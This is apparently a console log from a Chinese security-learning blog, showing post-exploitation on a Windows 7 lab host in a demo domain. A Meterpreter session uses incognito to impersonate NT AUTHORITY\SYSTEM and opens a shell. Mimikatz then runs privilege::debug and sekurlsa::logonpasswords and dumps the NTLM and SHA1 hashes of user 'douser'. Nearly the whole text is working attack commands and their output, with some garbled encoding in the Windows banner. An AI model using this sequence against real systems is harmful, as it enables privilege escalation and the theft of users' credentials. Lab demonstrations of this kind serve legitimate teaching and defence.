 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2276 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>cd C:\Users\douser\Desktop
cd C:\Users\douser\Desktop
C:\Users\douser\Desktop>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Jan 2 2020 19:21:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 287565 (00000000:0004634d)
Session : Interactive from 1
User Name : douser
Domain : DEMO
Logon Server : WIN-ENS2VR5TR3N
Logon Time : 2021/7/11 16:43:12
SID : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain : DEMO
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
HACK学习呀